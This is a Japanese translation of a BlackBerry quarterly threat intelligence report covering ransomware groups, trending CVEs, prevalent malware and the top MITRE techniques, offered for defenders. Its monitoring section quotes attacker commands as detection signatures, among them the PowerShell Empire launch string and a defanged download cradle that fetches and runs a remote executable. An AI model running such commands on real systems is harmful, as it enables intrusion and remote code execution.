これらのインシデントは、場合によっては、クライアントの環境内にランサムウェアを展開することにつながりました。インターネットに面したシステムを通じてランサムウェアを展開するために最も頻繁に使用される MITRE の手法は、外部リモートサービス -T1133 です。このことから、企業はインターネットに公開されているすべてのシステムにタイムリーにセキュリティアップデートを適用する必要があることがわかります。例えば、VPN、Citrix、その他のアクセス・メカニズムなどのリモート・サービスにより、ユーザーは外部の場所から内部ネットワーク・リソースに接続することができます。したがって、脆弱性のあるVPNにパッチを適用することで、VPN経由で企業ネットワークに侵入した脅威者がランサムウェアを仕掛けることを未然に防ぐことができるのは常識的なことです。

BlackBerry は、最初の感染経路がインターネットに面した Microsoft®Windows®システムであり、多要素認証(MFA)を導入せずにリモートアクセスが可能なインシデントを確認した。

これは、企業がMFAを使用しないシステムへのリモート・アクセスを制限または拒否する必要性を浮き彫りにしている。さらに、BlackBerry IRチームは、脅威行為者が最初のアクセスを獲得した後、デフォルトのパスワードでクライアントの社内システムにアクセスできたインシデントを観察した。このことから、企業は、インターネットに接続されたシステムと社内のシス テムを問わず、すべてのシステムに強力な認証セキュリティ・コントロールを導入し、デフォルトのパスワー ドを常に変更する必要があることがわかります。(MITRE テクニック 外部リモートサービス - T1133、有効なアカウント -T1078.001、デフォルトの資格情報 -T0812)

BlackBerry IRチームはまた、従業員が正規の文書を求めてインターネット検索を行ったが、誤って代わりにGootLoaderに感染した文書をダウンロードしてしまい、顧客ネットワーク内でさらなるシステム感染につながったというGootLoaderマルウェアのインシデントも確認している。GootLoaderに関する前回のレポートでは、「このマルウェアの背後にいる脅威グループは、検索エンジン最適化(SEO)技術を適用して、トロイの木馬化されたページをインターネットブラウザの検索結果の最前面に配置することも知られている」と指摘しました。これはSEOポイズニング(MITREのサブテクニックT1608.006)として知られています。

このことは、企業が戦略的に社内のインターネット閲覧を制限または拒否し、安全なインターネット閲覧の慣行や習慣について従業員教育を行う必要性を浮き彫りにしている。

最も興味深いサイバーストーリー

BlackBerry Threat Research and Intelligence チームは、新たな脅威や永続的な脅威を調査し、防御者とその組織が恩恵を受けるためのインテリジェンス分析を提供しています。

この報告期間中、私たちは新たな脅威行為者による多数のキャンペーンを発見し、分析してきました。以下に、最新レポートの一部をご紹介します。

これらのレポートの全文は、BlackBerry のブログでご覧いただけます。

米国航空宇宙産業を狙うAeroBlade社

2023年11月下旬、BlackBerry 、商業的かつ競争的なサイバースパイ活動を行うという明らかな目的で、米国の航空宇宙組織を標的にした未知の脅威行為者を発見した。

BlackBerry Threat Research and Intelligence チームは、この脅威行為者を AeroBlade として追跡しています。この脅威者は、配信メカニズムとしてスピアフィッシングを使用しています:兵器化された文書(電子メールの添付ファイルとして送信)には、埋め込まれたリモートテンプレートインジェクション技術と悪意のあるVBAマクロコードが含まれており、最終的なペイロード実行への次の段階を配信します。

その証拠に、攻撃者のネットワーク・インフラと兵器化は2022年9月頃に運用を開始し、攻撃の攻撃フェーズは2023年7月に発生した。攻撃者はその間にツールセットを改良し、よりステルス性を高めたが、ネットワーク・インフラは変わらなかった。

最終的なペイロードの機能と攻撃の対象から、BlackBerry 、この攻撃の目的は商業的なサイバースパイ活動であったと、中程度から高い信頼性で評価しています。その目的は、ターゲットの内部リソースを可視化することで、将来的な身代金要求に対する影響を評価することであった可能性が高い。

イスラエルとハマスの戦争で使用されたBiBiワイパーがWindows上で動くようになった

2023年10月末日、イスラエルを拠点とするIR企業Security Joesは、イスラエルとハマスの戦争に関連してイスラエル企業を標的にするハクティビストによって使用されるLinux®システム用の新しいワイパーマルウェアに関する調査結果を掲載した。Security Joesは現在、この新しいマルウェアをBiBi-Linux Wiperとして追跡しています。その24時間後、BlackBerry Research and Intelligence TeamはWindowsシステムを標的とする亜種を発見し、BiBi-Windows Wiperと名付けました。

10月7日のハマスによるイスラエルへのテロ攻撃の後、ハマスとイスラエルの戦争は急速にサイバー領域へと拡大した。ハマス系と疑われるハクティビスト・グループがイスラエル企業に侵入し、インターネットに接続するホストを危険にさらしてネットワークにアクセスし、企業のインフラに損害を与えようと、新しく非常に特殊なサイバー兵器を導入したのだ。ハクティビスト・グループは、多くの脅威グループとは異なり、金銭的な利害関係によって動いているのではなく、現在進行中の戦争に関連する政治的イデオロギーを支持している。

この新しいマルウェアは、イスラエル企業に支援を提供していたSecurity JoesのIRチームによって発見されました。この攻撃には身代金要求書もC2サーバーもなかったことから、対応者はBiBi-Linuxマルウェアがデータ破壊を引き起こすことだけを目的に展開されたワイパーであると推測しました。

解析の結果、チームはイスラエルのベンヤミン・ネタニヤフ首相のニックネーム「Bibi」がマルウェアと破壊されたファイルの拡張子にハードコードされていることを発見した。Security Joesは報告書の中で、このワイパーは "ハマスに所属するハッカー集団が、戦争を背景に混乱をまき散らす目的で作成した "可能性があると推論している。

BlackBerry によって検出されたWindowsの亜種は、ワイパーを作成したと思われるハクティビストがマルウェアを構築し続けていることを確認し、エンド・ユーザー・マシンやアプリケーション・サーバーを標的とする攻撃の拡大を示している。攻撃するシステムを多様化することで、悪質な行為者はさらにWindowsマシンに被害を与える可能性が非常に高い。現在、全世界のデスクトップ・ユーザーの68%がWindowsを使用しており、Linuxを使用しているユーザーは2.9%である。

イスラエルとハマスの戦争が2024年まで続く中、物理的な領域でもデジタルな領域でも安全な港はないようだ。ワイパーは通常、地政学的な出来事による攻撃で利用される。ワイパーの目的は破壊であり、単純明快だからだ。

紛争が続けば、この種の攻撃はさらに増えるだろう。

マルウェアの "スイスアーミーナイフ"、QakbotのFBIと司法省によるテイクダウン

2023年8月末日、米国司法省(DoJ)とFBIは、最も長い歴史を持つマルウェアファミリーとボットネットの1つであるQakbotの共同摘発を開始し、世界中の法執行機関とサイバー犯罪コミュニティに波紋を投げかけた。

コードネーム「Operation Duck Hunt(ダックハント作戦)」と呼ばれるこの国際的な連携作戦により、当局はQakbotのオンラインインフラを掌握することができた。タスクフォースはその後、感染したデバイスからマルウェアを遠隔操作で除去する裁判所命令を取得した。

ボットネットを破壊するための多国籍作戦は、米国、フランス、ドイツ、オランダ、英国、ルーマニア、ラトビアで行われた。司法省はまた、860万ドル以上の不正暗号通貨利益の押収を発表した。

「これは、司法省が主導したボットネットに対する技術的・資金的作戦としては、これまでで最も重要なものです」と、カリフォルニア州南部地区連邦検事マーティン・エストラーダはロサンゼルスでの記者会見で述べた。

Qakbotは過去18カ月間に40件のランサムウェア攻撃に関与しており、被害者は合計で5800万ドル以上の損害を被っています。BlackBerry Threat Research and Intelligenceチームは、2022年最終四半期に医療機関に対して最も頻繁に使用されたトロイの木馬の1つとしてQakbotを特定しましたが、他のセクターもQakbotの攻撃を受けています。実際、現在までに経済のほぼすべてのセクターがQakbotの被害を受けています。

ダックハント作戦は、広範なサイバー脅威を標的とする法執行機関において新たなマイルストーンとなったが、サイバーセキュリティの専門家は、サイバー犯罪行為者に与えられた後退は一時的なものである可能性が高いと警告している。今回の摘発に伴う逮捕者はなく、当局はマルウェアの運営者の所在を明らかにしていない。

現在、捜査は "継続中 "とされている。

脅威の担い手

ゴールドキャビン(TA551)

初期アクセス・ブローカー(IAB)として活動する同グループの配信サービスは、Ursnif、IcedID、ZLoaderといった既知のマルウェア・ファミリーの配信の仲介役として、また2021年現在、QakBot(別名QBot)のMaaSプロバイダーとして利用されている。

GOLD CABINは、暗号化されたZIPアーカイブ内の感染したMicrosoft®Word文書と、フィッシングメールを介して提供されたパスワードを初期ペイロードとして使用することがよくあります。これは、初期の電子メール保護サービスをバイパスするために行われました。これらの文書には、マクロベースのコマンドと、HTTP経由で悪意のあるペイロードを取得するための指示が含まれています。

ALPHV(ブラックキャット)

BlackCatランサムウェアそのものだけでなく、ALPHVはPowerShellを使ってWindows Defenderの機能を無効にし、Active Directoryのアカウントに対してPsExecを、横の動きに対してCobaltStrikeを、データ流出のためにExMatterを使い、データの復元を防ぐためにターゲットファイルのシャドウコピーを削除する。

BlackCatのキャンペーンは今期も続き、米国の州政府、ヘルスケア企業、カジノなどに影響を与えました。2023年12月、FBIとCISAは共同サイバーセキュリティ勧告を発表し、ALPHVの関連会社がBlackCatランサムウェアを使用して1,000以上の事業体を危険にさらし、約3億ドルの身代金の支払いを受けたと推定しています。

2024年3月上旬の時点で、ALPHVのインフラは、米国の医療システム内で年間150億件の医療取引を処理する収益および支払いサイクル管理のプロバイダーであるチェンジ・ヘルスケア社への明らかに成功した身代金攻撃を受けてダウンしていた。このランサムウェア攻撃はここ数年で最も破壊的なもので、薬局、病院、患者への影響が1週間以上にも及ぶ停電を引き起こした。

報道によると、グループはインフラストラクチャーの停止を「FBIのせいにした」というが、グループのリーダーが意図的にオフラインにした可能性もある。一部の専門家は、内部抗争か退出詐欺が行われており、脅威グループのオペレーターが利益を持ち逃げし、下層の関連会社を見捨てたと見ている。また、このグループはブランド名を変更し、法の執行を逃れるために再び活動を開始するのではないかという説もある。

この進展中の話は、ランサムウェアグループがますます医療セクターを標的にするようになっている不穏な傾向の最新の例である。米国保健社会福祉省(HSS)は、この事件は "国内の医療エコシステムの相互接続性と、エコシステム全体のサイバーセキュリティ回復力の強化の緊急性を思い起こさせるものである "と指摘している。

8ベース

8Baseは主に北米と中南米で活動しており、2023年半ばに活動が急増した。8Baseの主な標的は中小企業であり、その業種は多岐にわたっている。最も注目すべきは、8BaseがClopやLockBitと並んで、2023年7月だけで記録されたサイバー攻撃全体の48%に関与していたことである。

2023年10月、8Baseは米国を拠点とする医療施設を標的としていることが確認され、医療・公衆衛生(HPH)セクターに対する潜在的な脅威が浮き彫りになりました。攻撃の際、8Baseはランサムウェアを展開する前に、living-off-the-landバイナリとスクリプト(LOLBAS)を悪用します。リークサイトでは「誠実で単純なペンテスター」と自らを表現しているにもかかわらず、このグループの被害者数の増加と攻撃的な手口は、より複雑な状況を描き出している。多くのロシア語を話す脅威行為者の特徴である、地理的な除外である、旧ソ連または独立国家共同体(CIS)諸国がまだこのグループによってターゲットにされていないことは注目に値する。

ツール

ミミカッツ

メタスプロイト・フレームワーク

コバルト・ストライク

CVEs:影響と統計

Common Vulnerabilities and Exposures (CVE)システムは、The MITRE Corporationによって管理されており、公に知られている脆弱性と暴露に関する情報のカタログである。CVEシステムは、米国国土安全保障省(DHS)とCISAが後援している。

この報告期間中、Cisco®、Apache®、Citrix®、およびJetBrains®製品で発見された新たな脆弱性が増加しました。これらの脆弱性に対する緩和策はすでに公表されていますが、特定の脅威行為者は、依然としてパッチの適用されていないシステムを最大限に利用しています。

トレンドCVE

Cisco ASAとFTDの脆弱性

CVE-2023-20269(9.1 クリティカル)

不正アクセス

CiscoのASAとFTDには、VPN機能に脆弱性があり、脅威者が既存のアカウントに対して総当たり攻撃を行うことができる。このCVEは、LockBitおよびAkiraランサムウェアグループによって悪用されたと報告されている。

WinRARの脆弱性

CVE-2023-38831(7.8 高)

任意のコード実行

バージョン6.23以前のRARLAB WinRARに脆弱性があり、攻撃者は.ZIPアーカイブ内のファイルを閲覧する際に任意のコードを実行することができました。この脆弱性は、政府を後ろ盾とするものを含む様々な脅威グループによって悪用され、広範なコモディティマルウェアが展開されたと報告されている。

JetBrains TeamCityの脆弱性

CVE-2023-42793(9.8 クリティカル)

認証バイパス

TeamCity Server 上で RCE を引き起こす認証バイパス。このCVEは、複数の北朝鮮の脅威行為者によって悪用されていることが報告されている。9月には、このCISAアドバイザリによると、ロシアのAPT29脅威グループによって使用されていることが確認されている。

F5 BIG-IP 設定ユーティリティの脆弱性

cve-2023-46747(9.8 critical)

リモートコード実行

BIG-IPシステムにネットワークアクセスできる攻撃者が任意のシステムコマンドを実行できる脆弱性。F5自身のセキュリティ情報では、この脆弱性を利用した脅威行為者を観測していると伝えています。

シスエイド・ゼロデイ

CVE-2023-47246(9.8 クリティカル)

不正なコード実行

IT Service Management (ITSM) には、攻撃者がTomcat Webroot(88)へのファイルの書き込みに成功した後、コードが実行されるパス・トラバーサル脆弱性が存在します。このエクスプロイトのゼロデイ悪用は、Clopランサムウェアを展開するために行われる。

シトリックス・ブリード

cve-2023-4966(9.4 クリティカル)

バッファオーバフロー

Citrix NetScaler ADC および NetScaler Gateway に影響します。ゲートウェイとして設定されている場合、バッファオーバーフローの脆弱性があり、機密情報漏洩の可能性があります。この報告期間中に、LockBit が Citrix Bleed の脆弱性を悪用しました。

Apache OFBiz 18.12.09の脆弱性

cve-2023-49070(9.8 critical);cve-2023-51467(9.8 critical)

リモートコード実行

Apache OFBiz 18.12.09 における事前認証 RCE。CVE-2023-49070 の最初の修正により、Apache OFBiz 内に別の新しい CVE -- CVE-2023-51467 -- が発見されました。第二の脆弱性は、攻撃者がログインプロセスを迂回し、リモートから任意のコードを実行することを可能にします。

統計

蔓延する脅威ウィンドウズ

レムコス

リモートアクセス型トロイの木馬

Remcosは、被害者のデバイスにリモートアクセスするためのソフトウェアである。ロシアがウクライナに侵攻した際にも使用された。

テスラ捜査官

インフォシーラー

エージェント・テスラは、主にクレデンシャル・ハーベスティングに使用される.NETマルウェアである。

レッドライン

インフォシーラー

RedLineは、保存された認証情報、オートコンプリートデータ、クレジットカード情報、その他の貴重なデータを盗むために使用されます。

エモテ

ダウンローダー

Emotetは進化を続け、現在では主にインフラストラクチャーとコンテンツ配信サービス(content-delivery-as-a-service)として利用されている。

ライズプロ

インフォシーラー

ライズプロはこの報告期間中にアップグレードを行った。

プライベートローダー

ダウンローダー

PrivateLoaderは、ペイロードのダウンロードと実行に使用されるモジュール型のマルウェアです。

ルマスティーラー

インフォシーラー

LummaStealerはMaaSモデルを利用し、主に暗号通貨ウォレットと二要素認証ブラウザ拡張機能をターゲットにしている。

ラクーン/レコードブレーカー

インフォシーラー

2023年初頭の中断を経て、ラクーンの開発者たちは昨年後半に新バージョンを携えて戻ってきた。

システムビーシー

プロキシボット

SystemBCは、C2に戻るSOCKS5プロキシを設定するために使用される。

ダナボット

インフォシーラー

DanaBotの焦点は情報を盗むことだ。しかし、モジュール化されているため、他のペイロードのダウンロードや実行など、他の目的にも使用できる。2023年後半に新バージョンに更新された。

蔓延する脅威リナックス

ノアボット/みらい

分散型サービス拒否(DDoS)

NoaBotはMiraiボットネットの新しい亜種である。これまでのMiraiとは異なり、NoaBotはTelnetではなくSSHを使用してマルウェアを拡散する。また、NoaBotがXMRigマイナーの改良版を展開するケースも見られた。

XMRigマイナー

暗号通貨マイナー

この報告期間中、当社の遠隔測定で Linux サーバーに対する脅威として 2 番目に多く観測されたのは、Monero を標的とする XMRig マイナーでした。これは、脅威者が被害者のシステムを使用して、被害者が知らないうちに暗号通貨をマイニングすることを可能にします。

ルーニートゥーナブルズ

エクスプロイト

私たちのテレメトリにはありませんでしたが、今四半期のLinuxの脅威で注目すべきものは、CVE-2023-4911としても知られる、Looney Toonablesという面白い名前のものでした。これは、GNU Cライブラリのld.soダイナミック・ローダーにおけるバッファ・オーバーフローを悪用したもので、ローカル攻撃者がroot権限を取得することを可能にする。

蔓延する脅威MacOS

アトミック・スティーラー

インフォシーラー

感染経路は、ユーザーを騙して偽のアプリケーションをダウンロードさせる偽の広告です。Atomic Stealerは、パスワード、ブラウザのCookieやオートフィルデータ、暗号ウォレット、Mac®キーチェーンデータを狙います。

XLoader

インフォシーラー

マルウェアの最初の配信は、トロイの木馬化されたMicrosoftオフィスアプリケーションを介して行われます。XLoaderはブラウザとクリップボードの情報を取得し、標的をさらに危険にさらすために使用される可能性があります。

ラストバケット

インフォシーラー

初期ペイロードはフィッシングメールを介して配信されることがある。このマルウェアにはC2機能がありますが、主な目的は暗号資産を盗むことです。

ジャスカGO

インフォシーラー

オープンソースのプログラミング言語Goで構築され、コンパイルされたこのマルウェア株は、WindowsとMacの両方のオペレーティングシステムをターゲットにすることができます。JaskaGO は C2 機能を備えており、感染したデバイスからブラウザのデータ、暗号資産、ファイルを流出させることができます。

蔓延する脅威アンドロイド

スパイノート

インフォステーラー/リモートアクセス型トロイの木馬

Android™ Accessibility Serviceを利用してユーザーデータを取得し、C2サーバーに送信します。

カメレオン

バンキング・トロイの木馬

Chameleonの新たな亜種がダークネットプラットフォームZombinderを通じて配布されている。これは、Androidアクセシビリティサービスを悪用してユーザー情報を採取する。この新バージョンには、生体認証リーダーをバイパスし、アクセシビリティ・サービスを有効にするようユーザーを誘導するHTMLページを表示する機能が含まれています。

フィヨルドファントム

バンキング・トロイの木馬

FjordPhantomは、組み込み仮想化ソリューションを通じて仮想コンテナを使用し、バンキング・アプリをラップする。これにより、攻撃者はフッキングフレームワークを多用して正規のバンキングアプリになりすますことができる。

惑星間嵐/IPStorm

インフォステーラー/ボットネット

ブルートフォースSSHで拡散するIPStormの新しいGo亜種。また、Android Debug Bridgeサーバも開きます。ノードの通信にはIPFS p2pネットワークが使用されています。

MITREの共通テクニック

脅威グループのハイレベルなテクニックを理解することは、どの検知テクニックを優先すべきかを決定する際に役立ちます。BlackBerry 、この報告期間中に脅威行為者によって使用されたMITREのテクニックのトップ20は以下の通りです。

最後の欄の上向きの矢印は、前回の報告書から技の使用量が増加していることを示す。下向きの矢印は、前回のレポートから使用率が減少したことを示す。イコール(=)の記号は、そのテクニックが前回のレポートと同じ位置にあることを意味する。

| 技術名 | テクニックID | 戦術 | 最終レポート | 変更 |

|---|---|---|---|---|

|

プロセス・インジェクション

|

T1055

|

特権の昇格

|

NA

|

↑

|

|

入力キャプチャ

|

T1056

|

コレクション

|

NA

|

↑

|

|

システム情報の発見

|

T1082

|

ディスカバリー

|

3

|

↓

|

|

DLLサイドローディング

|

T1574.002

|

永続性

|

12

|

↑

|

|

非アプリケーション層プロトコル

|

T1095

|

コマンド&コントロール

|

14

|

↑

|

|

アプリケーション層プロトコル

|

T1071

|

コマンド&コントロール

|

10

|

↑

|

|

コマンドとスクリプトのインタープリター

|

T1059

|

実行

|

9

|

↑

|

|

スケジュールされたタスク/ジョブ

|

T1053

|

特権の昇格

|

NA

|

↑

|

|

レジストリの実行キー/スタートアップフォルダ

|

T1547.001

|

永続性

|

NA

|

↑

|

|

マスカレード

|

T1036

|

防御回避

|

6

|

↓

|

|

リムーバブルメディアによるレプリケーション

|

T1091

|

横方向の動き

|

NA

|

↑

|

|

Windowsサービス

|

T1543.003

|

永続性

|

NA

|

↑

|

|

ファイルとディレクトリの検出

|

T1083

|

ディスカバリー

|

11

|

↓

|

|

Windows管理インストルメンテーション

|

T1047

|

実行

|

19

|

↑

|

|

リモート・システム・ディスカバリー

|

T1018

|

ディスカバリー

|

5

|

↓

|

|

仮想化/

サンドボックス回避 |

T1497

|

防御回避

|

3

|

↓

|

|

共有コンテンツを汚す

|

T1080

|

横方向の動き

|

NA

|

↑

|

|

ツールの無効化または変更

|

T1562.001

|

防御回避

|

7

|

↓

|

|

プロセス・ディスカバリー

|

T1057

|

ディスカバリー

|

4

|

↓

|

|

データの暗号化によるインパクト

|

T1486

|

インパクト

|

NA

|

↑

|

| テクニックID | |

|---|---|

| プロセス・インジェクション |

T1055

|

| 入力キャプチャ |

T1056

|

| システム情報の発見 |

T1082

|

| DLLサイドローディング |

T1574.002

|

| 非アプリケーション層プロトコル |

T1095

|

| アプリケーション層プロトコル |

T1071

|

| コマンドとスクリプトのインタープリター |

T1059

|

| スケジュールされたタスク/ジョブ |

T1053

|

| レジストリの実行キー/スタートアップフォルダ |

T1547.001

|

| マスカレード |

T1036

|

| リムーバブルメディアによるレプリケーション |

T1091

|

| Windowsサービス |

T1543.003

|

| ファイルとディレクトリの検出 |

T1083

|

| Windows管理インストルメンテーション |

T1047

|

| リモート・システム・ディスカバリー |

T1018

|

|

仮想化/ サンドボックス回避 |

T1497

|

| 共有コンテンツを汚す |

T1080

|

| ツールの無効化または変更 |

T1562.001

|

| プロセス・ディスカバリー |

T1057

|

| データの暗号化によるインパクト |

T1486

|

| 戦術 | |

|---|---|

| プロセス・インジェクション |

特権の昇格

|

| 入力キャプチャ |

コレクション

|

| システム情報の発見 |

ディスカバリー

|

| DLLサイドローディング |

永続性

|

| 非アプリケーション層プロトコル |

コマンド&コントロール

|

| アプリケーション層プロトコル |

コマンド&コントロール

|

| コマンドとスクリプトのインタープリター |

実行

|

| スケジュールされたタスク/ジョブ |

特権の昇格

|

| レジストリの実行キー/スタートアップフォルダ |

永続性

|

| マスカレード |

防御回避

|

| リムーバブルメディアによるレプリケーション |

横方向の動き

|

| Windowsサービス |

永続性

|

| ファイルとディレクトリの検出 |

ディスカバリー

|

| Windows管理インストルメンテーション |

実行

|

| リモート・システム・ディスカバリー |

ディスカバリー

|

|

仮想化/ サンドボックス回避 |

防御回避

|

| 共有コンテンツを汚す |

横方向の動き

|

| ツールの無効化または変更 |

防御回避

|

| プロセス・ディスカバリー |

ディスカバリー

|

| データの暗号化によるインパクト |

インパクト

|

| 最終レポート | |

|---|---|

| プロセス・インジェクション |

NA

|

| 入力キャプチャ |

NA

|

| システム情報の発見 |

3

|

| DLLサイドローディング |

12

|

| 非アプリケーション層プロトコル |

14

|

| アプリケーション層プロトコル |

10

|

| コマンドとスクリプトのインタープリター |

9

|

| スケジュールされたタスク/ジョブ |

NA

|

| レジストリの実行キー/スタートアップフォルダ |

NA

|

| マスカレード |

6

|

| リムーバブルメディアによるレプリケーション |

NA

|

| Windowsサービス |

NA

|

| ファイルとディレクトリの検出 |

11

|

| Windows管理インストルメンテーション |

19

|

| リモート・システム・ディスカバリー |

5

|

|

仮想化/ サンドボックス回避 |

3

|

| 共有コンテンツを汚す |

NA

|

| ツールの無効化または変更 |

7

|

| プロセス・ディスカバリー |

4

|

| データの暗号化によるインパクト |

NA

|

| 変更 | |

|---|---|

| プロセス・インジェクション |

↑

|

| 入力キャプチャ |

↑

|

| システム情報の発見 |

↓

|

| DLLサイドローディング |

↑

|

| 非アプリケーション層プロトコル |

↑

|

| アプリケーション層プロトコル |

↑

|

| コマンドとスクリプトのインタープリター |

↑

|

| スケジュールされたタスク/ジョブ |

↑

|

| レジストリの実行キー/スタートアップフォルダ |

↑

|

| マスカレード |

↓

|

| リムーバブルメディアによるレプリケーション |

↑

|

| Windowsサービス |

↑

|

| ファイルとディレクトリの検出 |

↓

|

| Windows管理インストルメンテーション |

↑

|

| リモート・システム・ディスカバリー |

↓

|

|

仮想化/ サンドボックス回避 |

↓

|

| 共有コンテンツを汚す |

↑

|

| ツールの無効化または変更 |

↓

|

| プロセス・ディスカバリー |

↓

|

| データの暗号化によるインパクト |

↑

|

MITRE D3FEND を使用して、BlackBerry Threat Research and Intelligence チームは、この報告期間中に観測された技術に対する完全な対策リストを作成し、公開 GitHub で公開しています。

上位3つのテクニックはよく知られており、敵が攻撃を成功させるために重要な情報を収集するために使用される。応用対策のセクションでは、それらの使用例と監視するのに有用な情報を紹介しています。

テクニックと戦術の影響は下のグラフの通り:

応用対策

プロセス・インジェクションは、悪意のあるコードが実行中の他のプロセスのアドレス空間内に配置される場合に発生する、一般的に悪用される防御回避テクニックである。

以下は、プロセスに注入することで悪用できる一連のWindowsネイティブ関数である。

順番に呼び出される機能(攻撃によって異なる):

- VirtualAlloc(Ex) - プロセスにメモリを割り当てる

- WriteProcessMemory() - 割り当てられたメモリに悪意のあるコードを書き込む。

- VirtualProtect - 実行可能パーミッションでメモリを再保護する

- CreateRemoteThread() - 別のプロセスのコンテキストで悪意のあるコードを実行する。

攻撃者はカスタム情報窃取ソフトウェアを利用し、グラフィカル・ユーザー・インターフェース(GUI)の監視や、キー入力のロギングを通じて、侵害されたシステムへのユーザーの入力を記録する。

BlackBerry その結果、あらゆる形式の入力キャプチャを実行している異常なプロセスを監視することで、脅威を特定し、修正することに成功した。

BlackBerry が「異常」と定義する一般的な動作には、無効なシグネチャ、非典型的な親プロセスからスポーンする子プロセス、特定の Windows API 関数呼び出しなどが含まれる。

監視する関数呼び出し:

- SetWindowsHook(Ex) - デスクトップ上の入力などのイベントを監視する

- GetKeyboardState() - 仮想キーの現在の状態を取得する

- GetKeyState() - 仮想キーの現在の状態を取得する

- GetAsyncKeyState() - 仮想キーの現在の状態を取得する

侵害されたシステムからシステム情報を列挙することは、特権をエスカレートしてシステムに無制限にアクセスするために、弱点と潜在的な悪用ベクトルをさらに特定するためのコンテキストを脅威行為者に提供する可能性があります。

ネットワーク全体に共通する動作のベースラインを作成し、異常値を監視することで、サイバーセキュリティの専門家は異常を観察することができる。

Windows Management Instrumentation (WMI)を悪用することで、脅威者はアンチウイルス・ソフトウェア、論理ディスク、ユーザーに関する情報を特定し、攻撃者が悪用するためのピボット・ポイント、つまり関心/弱点となる領域を特定することができる。しかし、このような呼び出しは、大多数のユーザーにとっては比較的型破りなものです。その発生を監視することで、被害者システム上の悪意ある行為者やマルウェアを特定できるかもしれません。

以下は、監視に役立つコマンドラインである:

- SELECT * FROM AntiVirusProduct - システム上に存在するアンチウイルス製品を列挙するWMIコマンドライン

- wmic OS get OSArchitecture, Version - WMI を使用してシステムのバージョン情報を列挙します。

- systeminfo - ユーザーにシステム情報を提供する

- driverquery /v - システムにインストールされているドライブを一覧表示します。

攻撃者は、ダイナミック・リンク・ライブラリ(DLL)の検索順序を利用して、独自の悪意のあるコードを実行する可能性があります。攻撃者は、悪意のあるペイロードと被害者の正当なアプリケーションを並べることで、これを行います。その後、正規の実行ファイルが実行されると、攻撃者によってシステムの通常の検索順序が利用されている間に、悪意のあるバイナリがロードされます。

さらに、Windows Side-by-Side(SxS)やシステムフォルダのようなシステムロケーションを注意深く監視し、DLLの削除や交換を行う必要がある。これは、より高度な敵対者が最新のアンチウイルス/エンドポイント検知応答(EDR)ソリューションを回避しようとする動きである。

DLLのサイドローディングを特定する一般的な方法は、ごみ箱、一時フォルダ、通常のシステムパスなどの異常な場所からロードされるモジュールを監視することである。

アプリケーション層以外のプロトコルを使用することで、敵対者は悪意のある行動を検知するために成熟し、微調整された防御を回避しようとします。ミティゲーションと予防の観点から、ICMP のような一般的でないプロトコルは、C2 の通信を監視する必要があります。

BlackBerry の顧客が取ることのできる安全でリスクを軽減したアプローチは、ネットワーク・レイヤー上の特定の文字列を監視するカスタム・ルールを作成し、それらのルールをより高度な振る舞い検知ルールと組み合わせて使用することである。十分なセキュリティ・プレゼンスと組み合わせて予防策を重ねることで、BlackBerry の顧客も防御者も同様に、攻撃に対する感受性を低下させ、セキュリティ意識を高めることができる。

CylanceGUARD データ

本セクションでは、以下のレポートで検出された脅威のうち、特に興味深いものを取り上げます。 CylanceGUARD®このレポート期間中に脅威の標的となった顧客環境で観測された、興味深い脅威の上位を紹介します。

CylanceGUARD は、サブスクリプションベースのマネージド検知・対応(MDR)サービスであり、24時間365日体制で監視を行い、顧客のセキュリティプログラムの隙間を狙う高度なサイバー脅威の阻止を支援します。BlackBerry MDRチームは、この報告期間中に何千ものアラートを追跡しました。以下では、遠隔測定結果を地域別に分類し、現在の脅威の状況についてさらなる洞察を提供します。

CylanceGUARD 観察

前回のレポートで、CylanceGUARD チームは、BlackBerry が顧客を持つすべての地域で、「共通ファイルアーカイブの流出ステージング」手法が悪用されていることを発見しました。しかし、今回の報告期間では、すべての地域で PowerShell が検出されるパターンを記録しました。

EMEA および NALA 地域において、CylanceGUARD チームは、PowerShell Empire に関連する検出の増加に気付きました。"Possible Empire Encoded Payload "です。PowerShell Empireはオープンソースのポストエクスプロイトフレームワークで、攻撃者と正当な侵入テスター/レッドチームの両方によって一般的に使用されています。

Empireフレームワークは、基本的にPowerShellスクリプト言語を使用してWindows環境を標的にすることに重点を置いている。これにより、攻撃者は被害者のマシンと通信し、C2サーバーからコマンドや情報を送受信することができる。

エンパイアの初期の指標は、次のようなコマンドの検出である:

"powershell -nop -sta -w 1 -enc." これはEmpire HTTP Listenersのデフォルトの起動文字列です。

攻撃者がこの値を変更したり、難読化したりすることは些細なことであることに注意されたい。しかし、多くの場合、この値は変更されないため、検知チームやセキュリティ・オペレーション・センター(SOC)アナリストにとって効果的なシグネチャとなる。

APAC 地域では、クレデンシャルアクセス(TA0006)から実行(TA0002)へと、最も一般的に観測される脅威が変化しています。PowerShell は、今回も検出された脅威の中で大きな存在感を示しています。MITRE の関連技術として、コマンドおよびスクリプトのインタープリタが観測されました:PowerShell(T1059.001)でした。調査中、脅威行為者によって最も一般的に使用されたパターンは、ダウンロードクレードル(ダウンロードとコード実行の両方に使用される単一のコマンド)でした。

例えば、こうだ:

powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('hxxp://x.x.x.x/test[.]exe')

- これは、可能性のあるC2サーバーからtest.exeファイルをダウンロードして実行する。

私たちの顧客環境でPowerShellが大量に検出されるパターンは、組織がPowerShellに関連する不正使用を制限するために適切な可視化と制御を確実に行うことの重要性を浮き彫りにしています。

CylanceGUARD オファリングの一環として、当社のオンボーディング・チーム(ThreatZERO®コンサルタント)はお客様と緊密に連携し、お客様のデバイスがスクリプト・コントロール・ブロック(SCB - PS)などの推奨ポリシーに配置されていることを確認し、PowerShellなどのユーティリティを悪用する攻撃者の能力を制限します。



観察された活動

